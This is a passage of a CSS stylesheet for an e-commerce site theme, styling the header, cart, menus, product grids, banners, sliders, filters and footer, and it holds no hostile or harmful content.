  color: #fff;
}
img {
  border: medium none;
  max-width: 100%;
}
a {
  color: #454545;
  text-decoration: none;
}
a:focus,
a:hover {
  text-decoration: none !important;
}
ol,
ul {
  list-style: inside;
}
h1 {
  color: #000000;
  font-size: 30px;
  font-weight: 300;
}
h2 {
  color: #000000;
  font-size: 24px;
  font-weight: 300;
}
h3 {
  color: #000000;
  font-size: 20px;
  font-weight: bold;
}
h4 {
  color: #000000;
  font-size: 16px;
  font-weight: bold;
}
h5,
h6 {
  color: #000000;
  font-size: 15px;
  font-weight: bold;
}
.topbar {
  background: #c2185b;
  background: -webkit-linear-gradient(to left,#c2185b,#e91e63);
  background: linear-gradient(to left,#c2185b,#e91e63);
}
.topbar ul {
  margin-bottom: 0;
}
.topbar ul li {
  color: #fff;
  font-size: 13px;
  margin-left: 24px;
  line-height: 45px;
}
.topbar ul li i {
  margin-right: 5px;
}
.topbar ul a {
  color: #fff;
}
.topbar ul a:hover {
  text-decoration: underline !important;
}
.topbar .topbar-right ul {
  text-align: right;
}
.topbar .topbar-phone {
  font-size: 14px;
}
.text-align-center {
  text-align: center !important;
}
.centerbar {
  padding: 26px 0 30px;
}
.centerbar .logo {
  margin-top: 12px;
}
.centerbar .search-wrapper {
  margin: 10px 40px 0;
}
.centerbar .search-wrapper .search-form form {
  position: relative;
}
.centerbar .search-wrapper .search-form .search-box {
  border: 2px solid #cddc39;
  color: #757575;
  height: 42px;
  padding: 0 30px 0 15px;
  width: 100%;
}
.centerbar .search-wrapper .search-form .search-btn {
  font-size: 14px;
  height: 42px;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 42px;
  color: #cddc39;
}
.top-cart,
.centerbar .top-favorite {
  display: inline-block;
}
.top-cart {
  margin-top: 10px;
}
.top-cart a.top-cart-link::before,
.top-favorite a.top-favorite-link::before {
  bottom: 0;
  content: "";
  font-family: fontawesome;
  font-size: 16px;
  left: 1px;
  line-height: 40px;
  position: absolute;
  text-align: center;
  width: 41px;
}
.top-cart a.top-cart-link::before {
  color: #AFB42B;
}
.top-favorite a.top-favorite-link::before {
  color: #F8BBD0;
}
.top-cart a.top-cart-link,
.top-favorite a.top-favorite-link {
  border-radius: 50%;
  display: block;
  height: 41px;
  position: relative;
  width: 41px;
}
.top-cart a.top-cart-link {
  background-color: #cddc39;
}
.top-favorite a.top-favorite-link {
  background-color: #e91e63;
}
.top-cart a.top-cart-link span,
.top-favorite a.top-favorite-link span {
  background-color: #fff;
  border-radius: 50%;
  display: block;
  font-size: 11px;
  font-weight: 600;
  height: 21px;
  line-height: 17px;
  position: absolute;
  right: -10px;
  text-align: center;
  width: 21px;
}
.top-cart a.top-cart-link span {
  border: 1px solid #cddc39;
  color: #cddc39;
}
.top-favorite a.top-favorite-link span {
  border: 1px solid #e91e63;
  color: #e91e63;
}
.top-favorite {
  margin-right: 20px;
  margin-top: 10px;
}
.top-favorite a.top-favorite-link::before {
  content: "" !important;
}
.more-cart-info {
  background-color: #fff;
  box-shadow: 0 1px 5px 0 rgba(0,0,0,0.1);
  padding: 15px;
  position: absolute;
  right: 0;
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  display: none;
  width: 250px;
  z-index: 110;
  top: 50px;
  left: auto;
}
.cart-item-list-empty {
  padding: 10px 0 10px 10px;
  font-size: 14px;
}
.more-cart-info > span {
  padding: 10px;
  font-size: 12pt;
  font-weight: 300;
}
.cart-active + .more-cart-info {
  display: block;
}
.cart_content h3 > i {
  font-size: 17px;
  padding-right: 10px;
}
.cart-item-image {
  min-width: 60px;
  text-align: center;
  float: left;
  padding-right: 10px;
  padding-left: 10px;
}
.cart-item-image img {
  max-width: 100%;
  max-height: 64px;
}
.cart-item-list {
  margin-bottom: 0px;
}
.cart-item {
  border-bottom: 1px solid #f2f2f2;
  overflow: hidden;
  padding: 10px;
}
.cart-item:hover {
  background-color: #f2f2f2;
}
.cart-item-name {
  padding-left: 10px;
}
.cart-item-name > a {
  color: #000;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
}
.cart-price {
  font-size: 8pt;
  color: #999;
  padding: 5px 0 0 10px;
}
.cart-item-name > a:hover {
  color: #e91e63;
}
.cart-link {
  float: right;
  padding: 10px 10px 10px 0;
}
.cart-link a {
  color: #e91e63;
}
.btn-hover::after {
  background-color: #ffffff;
  border-radius: inherit;
  content: "";
  height: 0;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 0.5s ease 0s;
  width: 100%;
  z-index: -1;
}
.bunker-color-bg {
  background-color: #2e2e2e;
}
.bunker-color-bg:hover {
  color: #fff;
}
.white {
  color: #fff;
}
.cart-price {
  cursor: default;
}
.bottombar {
  border-bottom: 1px solid #e1e1e1;
}
.main-menu nav ul li {
  color: #4a4a4a;
  display: inline;
  margin-right: 25px;
  position: relative;
}
.main-menu nav > ul > li > a {
  font-family: sans-serif;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 45px;
  text-transform: uppercase;
}
.main-menu nav ul li.active i,
.main-menu nav ul li.active a {
  color: #AFB42B;
}
.main-menu nav > ul > li > a:hover {
  color: #e91e63;
}
.main-menu nav ul li ul {
  padding: 10px 0;
  top: 50px;
  width: 200px;
}
.main-menu nav ul li ul::before {
  border-color: rgba(58,61,66,0) rgba(58,61,66,0) rgba(236,233,233,0.92);
  border-style: solid;
  border-width: 10px;
  content: "";
  left: 10px;
  position: absolute;
  top: -20px;
}
.main-menu nav ul li ul li {
  margin-right: 0;
}
.main-menu nav ul li ul li a {
  display: block;
  line-height: 13px;
}
.main-menu nav ul li ul li a {
  color: #1c1c1c !important;
  font-size: 12px;
  padding: 11px 27px;
  text-align: left;
  text-transform: capitalize;
}
.main-menu nav ul li ul li a:hover,
.single-mega-menu-item a.single-megamenu-title:hover,
.single-mega-menu-item a:hover {
  background: transparent none repeat scroll 0 0;
  color: #e91e63 !important;
}
.main-menu nav ul li:hover ul {
  opacity: 1;
  top: 30px;
  visibility: visible;
}
.main-menu nav > ul > li > ul {
  background-color: #fff;
  border: 1px solid #f7f4f3;
  box-shadow: 0 1px 5px 0 rgba(0,0,0,0.1);
  left: 0;
  opacity: 0;
  position: absolute;
  top: 40px;
  visibility: hidden;
  width: 200px;
  z-index: 102;
}
.main-menu nav ul li i {
  font-weight: 600;
  margin-left: 2px;
  font-size: 16px;
}
.main-slider .static-image-wrapper ul li a {
  display: block;
  position: relative;
}
.main-slider .static-image-wrapper ul li {
  margin-top: 30px;
}
.main-slider .static-image-wrapper ul li a::before,
.main-slider .static-image-wrapper ul li a::after {
  background: rgba(0,0,0,0.1) none repeat scroll 0 0;
  content: "";
  height: 0;
  position: absolute;
  transition: all 0.25s ease-in-out 0s;
  width: 0;
}
.main-slider .static-image-wrapper ul li a::before {
  left: 0;
  top: 0;
}
.main-slider .static-image-wrapper ul li a::after {
  bottom: 0;
  right: 0;
}
.main-slider .static-image-wrapper ul li a:hover::before,
.main-slider .static-image-wrapper ul li a:hover::after {
  height: 100%;
  width: 100%;
}
.main-slider .static-image-wrapper .static-image-overlay {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%;
}
.main-slider .static-image-wrapper .static-image-overlay div {
  color: #fff;
  position: relative;
  float: left;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  border: 2px solid #fff;
  padding: 10px;
  opacity: 0;
  transition: all 0.25s ease-in-out 0s;
}
.main-slider .static-image-wrapper ul li a:hover .static-image-overlay div {
  opacity: 1;
}
.shop-banners {
  margin-top: 25px;
}
.section-block {
  margin-top: 10px;
}
.section-heading {
  margin-top: 20px;
  overflow: hidden;
}
.section-heading h2 {
  border-bottom: 1px solid #e1e1e1;
  color: #212121;
  display: inline-block;
  font-size: 24px;
  font-weight: 240;
  margin: 0;
  padding-bottom: 15px;
  position: relative;
  width: 100%;
}
.section-heading h2 span {
  color: #e91e63;
}
.products-grid {
  padding: 0;
  position: relative;
  margin-top: 30px;
}
.products-grid div.item {
  box-sizing: border-box;
  float: left;
}
.grid_wrap {
  margin-bottom: 10px;
  position: relative;
}
.item-img::before {
  background: inherit;
  bottom: 50%;
  content: "";
  left: -35%;
  position: absolute;
  right: -35%;
  top: 50%;
  transition-delay: 0.1s;
  z-index: 1;
}
.item-img::before,
.item-img::after {
  box-sizing: border-box;
  transition: all 0.4s ease 0s;
}
.item-img {
  backface-visibility: hidden;
  background: rgba(204,204,204,0.5) none repeat scroll 0 0;
  border: 1px solid #f7f7f7;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  position: relative;
  transform: translateZ(0px);
}
.img-responsive {
  display: inline !important;
}
ul.product-buttons > li::before,
.cart-button::before {
  background: #e91e63 none repeat scroll 0 0;
  border-radius: inherit;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 0.3s ease-out 0s;
  width: 0;
  z-index: -1;
}
ul.product-buttons .favorite_current {
  background: #e91e63 none repeat scroll 0 0;
  color: #fff;
}
.item .hover-box .btn-button.cart-button {
  background-color: #fff;
  border-radius: 15px;
  left: 0;
  margin: 0 auto;
  padding: 7px 20px;
  position: absolute;
  right: 0;
  text-transform: capitalize;
  width: 150px;
  transition: all 0.3s ease-out 0s;
  z-index: 25;
}
.btn {
  border: 0 none transparent;
  text-decoration: none !important;
}
.btn-primary {
  background-color: #03a9f4;
  color: #fff !important;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  border-radius: 0;
}
.btn.bg-lightred {
  background-color: #e91e63;
}
.btn-circle.btn-lg {
  border-radius: 25px;
  font-size: 18px;
  height: 50px;
  line-height: 1.33;
  padding: 10px 16px;
  width: 50px;
}
.btn-circle {
  border-radius: 20px;
  font-size: 15px;
  height: 40px;
  line-height: 1.95;
  padding: 6px 0;
  text-align: center;
  width: 40px;
}
.item .hover-box .btn-button.cart-button.button-fast-order {
  margin-top: 40px;
}
ul.product-buttons {
  background: #fff none repeat scroll 0 0;
  bottom: -200px;
  left: 0;
  margin-bottom: 0;
  padding-left: 0 !important;
  position: absolute;
  transition: all 0.4s ease-out 0s;
  width: 100%;
  z-index: 25;
}
ul.product-buttons > li {
  border-right: 1px solid #f7f7f7;
  cursor: pointer;
  display: inline-block;
  float: left;
  font-size: 13px;
  font-weight: normal;
  line-height: 1.42857;
  margin-bottom: 0;
  overflow: hidden;
  padding: 9px;
  position: relative;
  text-align: center;
  text-transform: capitalize;
  vertical-align: middle;
  white-space: nowrap;
  width: 50%;
}
ul.product-buttons > li > button,
ul.product-buttons > li > button:hover,
ul.product-buttons > li > button:focus {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  border: 0 none;
  border-radius: 0;
  font-size: 13px;
  margin: 0;
  padding: 0;
}
.item .hover-box .btn .fa {
  margin-right: 5px;
}
.grid_wrap .product-content {
  overflow: hidden;
  padding: 20px;
}
.grid_wrap .product-content .product-content-inner {
  display: block;
  text-align: center;
  width: 100%;
}
.products-grid .product-name,
.products-list .product-name {
  font-size: 15px;
  font-weight: 600;
}
.products-grid .product-name a,
.products-list .product-name a {
  color: #363636;
  text-decoration: none;
}
.rating {
  margin-top: 20px;
}
.grid_wrap .price-box {
  margin-top: 5px;
  position: relative;
  width: 100%;
}
.regular-price {
  margin-top: 10px;
}
.products-grid .price-box .price,
.item-price {
  color: #e91e63;
  line-height: 21px;
  margin-right: 10px;
}
.price {
  white-space: nowrap !important;
}
.products-grid .price-box .old-price,
.old-price {
  color: #999;
  font-size: 12px;
  text-decoration: line-through;
}
@media not all {
  .item .hover-box .btn-button.cart-button {
    left: 30%;
  }
}
.item-img:hover .hover-box .btn-button.cart-button {
  top: 30%;
  transition: all 0.3s ease-out 0s;
}
.item .hover-box .btn-button.cart-button:hover {
  background-color: #e91e63;
  color: #fff;
}
.item-img:hover ul.product-buttons {
  bottom: 0;
  transition: all 0.4s ease-out 0s;
}
ul.product-buttons > li:last-child {
  border-right: 0 none;
}
ul.product-buttons > li:hover::before,
.cart-button:hover::before {
  transition: all 0.3s ease-out 0s;
  width: 100%;
}
ul.product-buttons > li:hover > button,
ul.product-buttons > li:focus > button,
ul.product-buttons > li:active > button {
  color: #fff !important;
}
.item-img:hover::before {
  bottom: -35%;
  top: -35%;
  transition-delay: 0s;
}
.item-img:hover img {
  transform: scale(1);
  transition: all 0.5s ease 0s;
  width: 100%;
}
.item-img:hover img {
  transform: scale(1.2);
  transition: all 0.5s ease 0s;
}
.products-grid .price-box .price {
  font-size: 14px;
  font-weight: 600;
}
.product-label {
  display: block;
  font-size: 11px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 2;
}
.product-label > span {
  display: inline-block;
  line-height: 20px;
  padding: 2px 9px;
  position: relative;
  text-align: center;
}
.product-label > span.label-sale {
  background-color: #e91e63;
  color: #fff;
}
.product-label.left {
  left: 0;
}
.product-label.left > span.label-sale {
  background-color: #cddc39;
}
.section-block .owl-controls {
  top: -84px;
}
.section-block .owl-controls {
  height: 46px;
  margin-top: 0;
  position: absolute;
  right: 0;
  width: 50px;
  text-align: center;
  color: #cddc39;
}
.section-block .owl-controls .owl-nav {
  line-height: 30px;
}
.section-block .owl-controls .owl-nav {
  height: 46px;
}
.section-block .owl-theme .owl-controls .owl-nav div {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  display: inline-block;
  height: 15px;
  margin: 0 3px;
  opacity: 1;
  padding: 0;
  vertical-align: middle;
  width: 15px;
}
.unslider-nav ol {
  list-style: none;
  text-align: center;
}
.unslider-nav ol li {
  display: inline-block;
  width: 6px;
  height: 6px;
  margin: 0 4px;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  text-indent: -999em;
  border: 2px solid #fff;
  cursor: pointer;
}
.unslider-nav ol li.unslider-active {
  background: transparent;
  cursor: default;
}
.shop-banners .shop-condition {
  height: 120px;
  display: table;
  width: 100%;
  color: #fff !important;
}
.shop-banners .shop-condition i {
  display: block;
  float: left;
  font-size: 40px;
  margin: 40px 18px 0 20px;
}
.shop-banners .shop-condition span {
  display: table-cell;
  font-size: 17px;
  height: 100%;
  line-height: 1em;
  padding-right: 10px;
  vertical-align: middle;
}
.shop-banners .shop-condition small {
  display: block;
  margin-top: 10px;
}
.shop-banners .shipping-block {
  background: #e43a15;
  background: -webkit-linear-gradient(to left,#e65245,#e43a15);
  background: linear-gradient(to left,#e65245,#e43a15);
}
.shop-banners .shipping-block,
.shop-banners .shipping-block a {
  color: #F8BBD0;
}
.shop-banners .support-block {
  background: #56ab2f;
  background: -webkit-linear-gradient(to left,#a8e063,#56ab2f);
  background: linear-gradient(to left,#a8e063,#56ab2f);
}
.shop-banners .support-block,
.shop-banners .support-block a {
  color: #AFB42B;
}
.shop-banners .moneback-block {
  background: #ffcc33;
  background: -webkit-linear-gradient(to right,#ffb347,#ffcc33);
  background: linear-gradient(to right,#ffb347,#ffcc33);
}
.shop-banners .moneback-block,
.shop-banners .moneback-block a {
  color: #FFECB3;
}
.shop-banners .warranty-block {
  background: #00d2ff;
  background: -webkit-linear-gradient(to right,#3a7bd5,#00d2ff);
  background: linear-gradient(to right,#3a7bd5,#00d2ff);
}
.shop-banners .warranty-block,
.shop-banners .warranty-block a {
  color: #B3E5FC;
}
.main-slider .default-slider {
  margin-top: 30px;
}
.main-slider .unslider-arrow::before {
  font-family: fontawesome;
  font-size: 25px;
  position: absolute;
  text-align: center;
  color: #000;
  line-height: 48px;
  bottom: 0;
}
.main-slider .unslider-arrow.prev::before {
  content: "";
  left: 37%;
}
.main-slider .unslider-arrow.next::before {
  content: "";
  left: 45%;
}
.main-slider .unslider-arrow {
  background-color: #fff;
  border-radius: 50%;
  color: #fff;
  height: 50px;
  opacity: 0;
  top: 50%;
  width: 50px;
}
.main-slider .unslider:hover .unslider-arrow {
  opacity: .3;
  display: block;
  transition: all 0.5s ease 0s;
}
.main-slider .unslider-nav {
  bottom: 10px;
  left: 50%;
  position: absolute;
}
.middle-banners {
  margin-top: 30px;
  margin-bottom: 30px;
}
.middle-banners .middle-banner-block {
  position: relative;
}
.middle-banners .middle-banner-block .middle-banner-wrapper {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content {
  color: #fff;
  font-size: 30px;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  float: left;
  line-height: 40px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered {
  border: 2px solid #EA1E63;
  text-align: center;
  transform: translate(0%,-50%);
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span {
  display: block;
  padding: 10px 30px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span:first-child {
  color: #EA1E63;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span:last-child {
  background-color: #EA1E63;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content div {
  font-size: 20px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content a {
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  padding: 0 50px;
  background-color: #feae1b;
  color: white;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  display: inline-block;
  margin-top: 10px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content a:hover {
  background-color: #fec04e;
  border-color: #fec04e;
  color: white;
}
.middle-banners .middle-banner-block img {
  transition: all 0.5s ease 0s;
}
.middle-banners .middle-banner-block {
  display: block;
  overflow: hidden;
}
.middle-banners .middle-banner-block:hover img {
  transform: scale(1.1);
}
.shop-categories {
  margin-top: 30px;
}
.shop-categories .shop-categories-wrapper {
  border: 1px solid #e1e1e1;
  margin-bottom: 30px;
  overflow: hidden;
  padding: 20px;
}
.shop-categories .shop-categories-wrapper .shop-category-item {
  float: left;
  margin-right: 10px;
  width: 48%;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 {
  display: block;
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 a {
  color: #454545;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li {
  line-height: 21px;
  padding: 4px 0;
}
.shop-categories .shop-categories-wrapper .shop-category-image {
  float: right;
  width: 48%;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 a:hover,
.shop-categories .shop-categories-wrapper .shop-category-item ul li a:hover {
  color: #EA1E63;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li i {
  font-size: 12px;
  cursor: pointer;
  color: #ccc;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li i:hover {
  color: #EA1E63;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li ul li {
  font-size: 12px;
  margin-left: 15px;
}
.slider-brand-wrapper {
  padding: 1px 60px;
}
.slider-brand-wrapper .owl-carousel .owl-item img {
  margin: auto;
  width: auto;
}
.slider-brand-wrapper .owl-controls .owl-nav > div {
  background-color: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 100%;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: -20px;
  overflow: hidden;
  position: absolute;
  text-align: center;
  text-indent: -9999px;
  top: 50%;
  width: 40px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div::before {
  color: #e8e8e8;
  display: inline-block;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 4px;
  width: 100%;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-next::before {
  content: "";
  display: inline-block;
  font: 22px/1 FontAwesome;
  left: 2px;
  text-align: center;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-prev::before {
  content: "";
  display: inline-block;
  font: 22px/1 FontAwesome;
  text-align: center;
}
.slider-brand-wrapper .owl-controls .owl-nav > div:hover {
  border-color: #c3c3c3;
}
.slider-brand-wrapper .owl-controls .owl-nav > div:hover::before {
  color: #c3c3c3;
}
.slider-brand-wrapper .owl-controls .owl-nav > div::before {
  top: 7px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-prev {
  left: -45px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-next {
  right: -45px;
}
.shop-newsletters {
  height: 180px;
  background: #56ab2f;
  background: -webkit-linear-gradient(to left,#56ab2f,#a8e063);
  background: linear-gradient(to left,#56ab2f,#a8e063);
  margin-top: 30px;
  margin-bottom: -30px;
}
.shop-newsletter-wrapper {
  padding: 25px 0;
  text-align: center;
}
.shop-newsletter-wrapper .news-form-group {
  position: relative;
}
.shop-newsletters .shop-newsletter-header h2 {
  color: #fff;
  font-size: 18px;
  font-weight: 180;
  text-align: center;
  margin-top: 25px;
}
.shop-newsletter-wrapper .news-form-con {
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  height: 36px;
  width: 400px;
}
.shop-newsletters .shop-newsletter-bottom {
  color: #fff;
  text-align: center;
}
.shop-newsletter-wrapper .news-btn {
  background-color: transparent;
  border: medium none;
  overflow: hidden;
  position: absolute;
  right: 10px;
  top: 0;
}
.shop-newsletter-wrapper .news-btn i {
  color: #ea1e63;
  display: block;
  font-size: 20px;
  height: 36px;
  line-height: 38px;
}
.footer-block {
  background: #e7e7e7 none repeat scroll 0 0;
  padding-top: 20px;
}
.top-part {
  padding-bottom: 30px;
}
.bottom-part {
  padding: 20px 0;
}
.copyright-block {
  text-align: center;
}
.copyright-block p.copyright {
  color: #000;
  font-weight: 300;
  margin-bottom: 0;
}
.copyright-block p.copyright a {
  color: #EA1E63;
}
#back-to-top {
  backface-visibility: hidden;
  bottom: 30px;
  color: #cdcdcd;
  height: auto;
  margin: 0;
  position: fixed;
  right: 10px;
  transition: all 0.3s ease 0s;
  visibility: hidden;
  z-index: 10000;
}
#back-to-top.off {
  right: 10px;
}
#back-to-top.on {
  opacity: 1;
  right: 10px;
  visibility: visible;
}
#back-to-top span {
  border: 2px solid #fff;
  height: 52px;
  line-height: 52px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
  width: 52px;
  background-color: #ccc;
}
#back-to-top span i {
  transition: color 0.2s ease 0s;
  color: #fff;
  font-size: 22px;
  line-height: 45px;
}
#back-to-top:hover span {
  background-color: #EA1E63;
}
#back-to-top:hover span i {
  color: #fff;
}
#back-to-top span {
  text-align: center;
}
.footer-item h2 {
  color: #3c3c3c;
  font-size: 14px;
  font-weight: 700;
  margin: 35px 0 20px;
  text-transform: uppercase;
}
.footer-item ul li {
  margin-bottom: 10px;
}
.footer-item ul li a {
  display: block;
  font-weight: 400;
  line-height: 24px;
  position: relative;
}
.footer-item ul li a:hover {
  color: #EA1E63;
}
.footer-item .social {
  margin-top: 20px;
  overflow: hidden;
}
.footer-item .social ul li {
  float: left;
  margin-right: 5px;
}
.footer-item .social ul li a {
  color: #fff;
  display: block;
  font-size: 18px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  width: 38px;
}
.footer-item .social ul li a.twitter {
  background-color: #55acee;
}
.footer-item .social ul li a.facebook {
  background-color: #3b5998;
}
.footer-item .social ul li a.google {
  background-color: #dc4e41;
}
.footer-item .social ul li a.vk {
  background-color: #507299;
}
.footer-item .address p {
  line-height: 19px;
  margin-bottom: 8px;
}
.footer-item .address p strong {
  color: #000;
  float: left;
  font-weight: 500;
  min-width: 70px;
}
.footer-item .address p span {
  color: #000;
  font-weight: 300;
  overflow: hidden;
  padding-top: 5px;
}
.main-content-block {
  padding-top: 20px;
}
.main-content-block ul {
  list-style: inside;
  padding-left: 10px;
}
.breadcrumbs {
  line-height: 19px;
  margin-bottom: 10px;
  padding-bottom: 20px;
}
.breadcrumbs ul li {
  display: inline;
  text-transform: capitalize;
}
.breadcrumbs ul li:first-child::before,
.breadcrumbs ul li::before {
  color: #3c3c3c;
  content: "";
  display: inline-block;
  font-family: fontawesome;
  font-size: 16px;
  margin-left: 0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}
.breadcrumbs ul li::before {
  color: #9a9a9a;
  content: "";
  font-size: 12px;
  margin-left: 10px;
  margin-right: 10px;
  top: 0;
}
.breadcrumbs ul li a:hover {
  color: #EA1E63;
}
.sidebar-block-item h2 {
  border-bottom: 2px solid #EA1E63;
  color: #363636;
  display: block;
  font-size: 16px;
  font-weight: 700;
  line-height: 22px;
  margin-bottom: 30px;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.sidebar-list {
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.sidebar-list ul {
  list-style: none;
}
.sidebar-list h3 {
  color: #363636;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.sidebar-list ul li {
  font-size: 12px;
  font-weight: 400;
  line-height: 22px;
  padding: 5px 0;
  text-transform: uppercase;
}
.sidebar-list ul li a::before {
  color: #6d6d6d;
  content: "";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 10px;
  margin-right: 10px;
}
.sidebar-list ul li a {
  color: #6d6d6d;
  display: inline-block;
  font-size: 13px;
  text-transform: capitalize;
}
.sidebar-list ul li a:hover {
  color: #EA1E63;
}
.sidebar-list ul li span {
  border: 1px solid #ccc;
  border-radius: 50%;
  color: #ccc;
  float: right;
  height: 22px;
  text-align: center;
  width: 22px;
  line-height: 19px;
}
.shop-filter input {
  border: 1px solid #ccc;
  padding: 5px;
}
.shop-filter input:first-child {
  margin-right: 10px;
}
.shop-filter .slider {
  margin-top: 20px;
}
.shop-filter .range-price-item {
  margin-top: 15px;
}
.shop-filter .range-price-item span {
  padding: 0 10px;
}
.shop-filter .ui-widget-header {
  background-image: none !important;
  background-color: #03a9f4 !important;
}
.shop-filter .ui-state-default,
.shop-filter .ui-widget-content .ui-state-default,
.shop-filter .ui-widget-header .ui-state-default {
  background-image: none !important;
  background-color: #0288d1;
  border: none !important;
  border-radius: 50%;
  color: #1c94c4;
  font-weight: bold;
  cursor: pointer;
}
.shop-filter .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 40px;
}
.shop-filter .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 40px;
}
.shop-filter .select2-container .select2-selection--single {
  height: 40px;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #AFB42B !important;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #cddc39 !important;
  color: #fff;
}
.squared {
  margin: 15px 0;
  position: relative;
  width: 100%;
}
.squared:last-child {
  margin-bottom: 0;
}
.squared input[type="checkbox"]:checked + label::after {
  opacity: 1;
}
.squared input[type="checkbox"] {
  visibility: hidden;
}
.squared label::after {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  background: transparent none repeat scroll 0 0;
  border-color: #333;
  border-image: none;
  border-style: none none solid solid;
  border-width: medium medium 3px 3px;
  content: "";
  height: 5px;
  left: 5px;
  opacity: 0;
  position: absolute;
  top: 6px;
  transform: rotate(-45deg);
  width: 9px;
}
.squared label {
  cursor: pointer;
  height: 20px;
  left: 0;
  position: absolute;
  top: 0;
  width: 20px;
  border: 1px solid #ccc;
}
.squared span {
  left: 20px;
  padding-left: 10px;
  position: absolute;
  top: 1px;
}
.groups-list {
  margin-bottom: 10px;
}
.tag-list a,
.groups-list a {
  border: 1px solid #e1e1e1;
  color: #9d9d9d;
  display: inline-block;
  font-size: 12px;
  line-height: 17px;
  margin-bottom: 10px;
  margin-right: 5px;
  padding: 4px 17px 3px;
  transition: all 0.3s ease 0s;
}
.groups-list a {
  font-size: 15px;
  padding: 10px 30px;
}
.tag-list a:hover,
.groups-list a:hover {
  border-color: #e91e63;
  background-color: #e91e63;
  color: #fff;
}
.filter-apply {
  background-color: #03a9f4;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  padding: 0 !important;
  border: 1px solid #03a9f4 !important;
}
.main-content-block .products-grid {
  margin-top: 0;
}
.main-content-block .category-title {
  margin-bottom: 20px;
}
.main-content-block .category-title .btn-default {
  background-color: #BDBDBD;
  color: #fff;
}
.main-content-block .category-title .list-grid-group .btn {
  border-radius: 0;
  padding: 5px 10px;
}
.main-content-block .category-title .list-grid-group .btn.active {
  background-color: #03a9f4;
  box-shadow: none;
}
.item.list-group-item {
  float: none;
  width: 100%;
  background-color: #fff;
  margin-bottom: 10px;
  border: none;
  padding-top: 0;
}
.item.list-group-item:before,
.item.list-group-item:after {
  display: table;
  content: " ";
}
.item.list-group-item .item-img {
  float: left;
}
.item.list-group-item .grid_wrap .product-content .product-content-inner {
  text-align: left;
}
.item.list-group-item .grid_wrap .product-content {
  padding-top: 0;
  padding-left: 40px;
}
.item.list-group-item .grid_wrap .product-content .product-description {
  display: block;
  margin: 20px 0;
}
.item.list-group-item .grid_wrap .product-content .product-description p {
  font-size: 15px;
  font-weight: 300;
  line-height: 1.5em;
}
.item.list-group-item .product-add-buttons {
  margin-top: 30px;
  display: block;
}
.item.list-group-item .product-add-buttons a {
  background: transparent none repeat scroll 0 0;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 37px;
  padding: 0 20px;
  text-align: center;
  transition: all 0.3s ease 0s;
}
.item.list-group-item .product-add-buttons a:first-child {
  margin-right: 10px;
}
.item.list-group-item .product-add-buttons .product-add-button-cart {
  border: 1px solid #e91e63;
  color: #e91e63;
}
.item.list-group-item .product-add-buttons .product-add-button-cart::before,
.shop-item-actions .btn-add-cart::before {
  content: "";
  display: inline-block;
  font-family: FontAwesome;
  color: #e91e63;
